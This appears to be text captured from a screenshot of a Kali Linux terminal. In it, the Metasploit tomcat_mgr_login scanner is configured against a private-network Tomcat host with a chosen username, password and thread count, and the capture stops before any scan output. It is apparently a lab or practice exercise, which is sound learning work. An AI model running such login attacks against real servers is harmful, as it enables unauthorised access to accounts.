 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can use help to view all available commands
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LDAP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous definition of WhoamiOid was here
=[ metasploit v6.4.90-dev ]
+ -- --=[ 2,426 exploits - 1,251 auxiliary - 1,462 payloads ]
+ -- --=[ 429 post - 47 encoders - 11 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf auxiliary(scanner/http/tomcat_mgr_login) > set HttpUsername vamshi
HttpUsername => vamshi
msf auxiliary(scanner/http/tomcat_mgr_login) > set HttpPassword tomcat
HttpPassword => tomcat
msf auxiliary(scanner/http/tomcat_mgr_login) > set THREADS 5
THREADS => 5
msf auxiliary(scanner/http/tomcat_mgr_login) >